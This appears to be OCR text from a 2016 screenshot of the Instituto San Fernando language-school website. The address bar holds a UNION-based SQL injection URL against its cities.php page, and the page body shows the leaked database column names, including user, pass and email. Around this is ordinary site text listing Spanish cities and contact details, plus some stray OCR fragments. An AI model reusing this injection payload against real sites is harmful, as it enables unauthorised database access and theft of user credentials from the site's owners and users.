 san-fernando.com/cities.php?id=null%20union%20all%20select%201,group_concat(column_name),3,4,5,6,7,8,9,10,11,12,13%20from%20information_schema.columns%20where%20table_schema
eñu
oai
Instituto San Fernando
Spanish Language and Culture
Immersion Programs in Spain
Home About Us Our Team Cities Our Programs Prices Why ISF Gallery Contact Us
We have programs in some of the most beautiful and culturally
enriching cities in Spain.
Cities
SEVILLE
MADRID
BARCELONA
TOLEDO
SALAMANCA
SANTIAGO DE COMPOSTELA
CADIZ
GRANADA
VALENCIA
COMBINING CITIES
MALAGA
id,titulo-en,titulo-uk,titulo-fr,titulo-al,titulo-it,frase-en,frase-uk,frase-
fr,frase-al,frase-it,texto-en,texto-uk,texto-fr,texto-al,texto-
it,id,user,pass,email,id,catalogo-en,catalogo-uk,catalogo-
fr,catalogo-al,catalogo-it,id,nombre-en,nombre-uk,nombre-
fr,nombre-al,nombre-it,texto-en,texto-uk,texto-fr,texto-al,texto-
it,imagen,pos,id,come
7
GET THE MOST OF YOUR STUDY ABROAD EXPERIENCE!
CUSTOMIZE YOUR PROGRAM NOW!
Copyright © 2006 ISF - Instituto San Fernando - C/ Juglar, 4 - 41018 Sevilla - Spain
Tel +34 954 502 121 | Fax +34 954 50 23 37 | USA Tel +1 415 513 5173
IND
02.06
04/06/2016